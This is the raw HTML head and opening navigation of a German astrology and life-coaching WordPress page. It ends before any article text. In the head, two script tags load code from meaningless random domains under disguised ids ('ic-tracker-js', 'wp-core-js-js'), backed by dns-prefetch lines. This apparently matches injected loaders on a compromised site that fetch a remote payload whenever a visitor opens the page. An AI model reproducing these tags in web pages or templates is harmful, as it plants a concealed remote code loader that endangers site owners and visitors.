

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/
body_size: 12812
content:
<!DOCTYPE html>

<html lang="de" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><script>window.koko_analytics = {"url":"https:\/\/radix-horoskop.de\/koko-analytics-collect.php","post_id":252,"use_cookie":0,"cookie_path":"\/","dnt":true};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wie kommt ein #Astrologe zu seinen präzisen Aussa... - Konrad Wulfmeier Astrologie - Life Coach</title>
	<link rel="canonical" href="https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wie kommt ein #Astrologe zu seinen präzisen Aussa... - Konrad Wulfmeier Astrologie - Life Coach" />
	<meta property="og:description" content="Wie kommt ein #Astrologe zu seinen präzisen Aussagen. Beispiel das Tierkreiszeichen #Fische Damit es für jeden nachvollziehbar ist, woher ein Astrologe seine Erkenntnisse und Aussagen bezieht, beschreibe ich die einzelnen..." />
	<meta property="og:url" content="https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/" />
	<meta property="og:site_name" content="Konrad Wulfmeier Astrologie - Life Coach" />
	<meta property="og:image" content="https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/","url":"https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/","name":"Wie kommt ein #Astrologe zu seinen präzisen Aussa... - Konrad Wulfmeier Astrologie - Life Coach","isPartOf":{"@id":"https://radix-horoskop.de/#website"},"datePublished":"2021-01-30T17:28:25+00:00","dateModified":"2021-01-30T17:28:25+00:00","breadcrumb":{"@id":"https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/"]}]},{"@type":"BreadcrumbList","@id":"https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://radix-horoskop.de/"},{"@type":"ListItem","position":2,"name":"Nachrichten","item":"https://radix-horoskop.de/shout/"},{"@type":"ListItem","position":3,"name":"Wie kommt ein #Astrologe zu seinen präzisen Aussa&#8230;"}]},{"@type":"WebSite","@id":"https://radix-horoskop.de/#website","url":"https://radix-horoskop.de/","name":"Konrad Wulfmeier Astrologie - Life Coach","description":"Diese Webpräsenz ist für folgende Themen offen und möchte Sie bei Ihren Zielen unterstützen: Astrologie, Karriere-Coaching, Beziehung-Coaching, Business Coaching, Performance-Coaching, NLP Coaching, Mindset-Coaching, Gesundheits-Coaching, Erfolg-Coaching, Leadership- Coaching, Life-Coaching, Professional Coaching, Spirituelles Coaching, Transformation-Coaching, Executive Coaching, persönliche Entwicklung, Glücklichkeit, Lebensqualität, Zufriedenheit, Ziel, Selbstfindung, Achtsamkeit, Selbstbewusstsein, Selbstvertrauen, Balance, Entscheidungsfindung, Erfüllung, Erfolg und Selbstrealisierung.  Unser Ziel ist es, Sie auf Ihrem Weg zu unterstützen und Ihnen die Werkzeuge und Techniken zu geben, die Sie benötigen, um Ihre Ziele zu erreichen und Ihr volles Potenzial auszuschöpfen. Wir sind der Meinung, dass jeder Mensch das Recht auf ein erfülltes und glückliches Leben hat und wir möchten Ihnen dabei helfen, dieses Leben zu erreichen.  Unsere erfahrenen Coaches werden Ihnen helfen, Ihre Ziele zu definieren und einen individuellen Plan zu erstellen, der auf Ihre Bedürfnisse und Wünsche zugeschnitten ist. Wir werden Sie auf Ihrem Weg begleiten und Sie dabei unterstützen, Hindernisse zu überwinden und Ihre Ziele zu erreichen.  Egal ob Sie nach persönlicher Entwicklung, beruflichem Erfolg oder einer erfüllten Beziehung suchen, wir sind hier, um Ihnen zu helfen. Kontaktieren Sie uns heute und lassen Sie uns gemeinsam Ihre Reise beginnen.","publisher":{"@id":"https://radix-horoskop.de/#/schema/person/c80e55774f0cc11b9671b83a974e3173"},"alternateName":"LifeCoach zur Selbstbestimmung","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radix-horoskop.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://radix-horoskop.de/#/schema/person/c80e55774f0cc11b9671b83a974e3173","name":"Coach Konrad Wulfmeier","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://radix-horoskop.de/#/schema/person/image/","url":"https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg","contentUrl":"https://radix-horoskop.de/wp-content/uploads/2020/03/Profilbild3.jpg","width":1857,"height":2476,"caption":"Coach Konrad Wulfmeier"},"logo":{"@id":"https://radix-horoskop.de/#/schema/person/image/"},"sameAs":["https://radix-horoskop.de/","https://www.youtube.com/channel/UCszhvfRC09iH2pnkyShORdw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.digistore24-scripts.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Konrad Wulfmeier Astrologie - Life Coach &raquo; Feed" href="https://radix-horoskop.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konrad Wulfmeier Astrologie - Life Coach &raquo; Kommentar-Feed" href="https://radix-horoskop.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radix-horoskop.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradix-horoskop.de%2Fshout%2Fwie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radix-horoskop.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradix-horoskop.de%2Fshout%2Fwie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='digistore-css' href='https://radix-horoskop.de/wp-content/plugins/digistore/digistore.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://radix-horoskop.de/wp-content/plugins/shouty/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/grid-system.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/style.css?ver=12.1.6' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>

		@font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-Light.woff') format('woff');
		     font-weight:300;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-Regular.woff') format('woff');
		     font-weight:400;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-SemiBold.woff') format('woff');
		     font-weight:600;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://radix-horoskop.de/wp-content/themes/salient/css/fonts/OpenSans-Bold.woff') format('woff');
		     font-weight:700;
		     font-style:normal
		}
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-perma-transparent-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/header/header-perma-transparent.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/single.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/responsive.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/skin-material.css?ver=12.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://radix-horoskop.de/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=4562' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 78px);height:calc(100vh - 78px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 77px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 77px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:78px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 76px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 76px - 32px)!important;}}#nectar_fullscreen_rows{background-color:;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1770012528" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/digistore/digistore.js?ver=6.9" id="digistore-wp-js"></script>
<script type="text/javascript" src="https://www.digistore24-scripts.com/service/digistore.js?ver=2.49wp" id="digistore-js"></script>
<script type="text/javascript" id="digistore-js-after">
/* <![CDATA[ */
digistorePromocode({"product_id":"378882","affiliate_key":"aff","campaignkey_key":"cam"});
//# sourceURL=digistore-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770012528" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://radix-horoskop.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radix-horoskop.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radix-horoskop.de/?p=252' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular shout-template-default single single-shout postid-252 wp-theme-salient nectar-auto-lightbox material wpb-js-composer js-comp-ver-6.4.2 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="light" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="large" data-shrink-num="12" data-using-secondary="0" data-using-logo="0" data-logo-height="60" data-m-logo-height="24" data-padding="28" data-full-width="true" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://radix-horoskop.de/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://radix-horoskop.de" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" class="no-image">
					Konrad Wulfmeier Astrologie - Life Coach 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://radix-horoskop.de/">Willkommen</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://radix-horoskop.de/beratungen/">Beratungen</a></li>
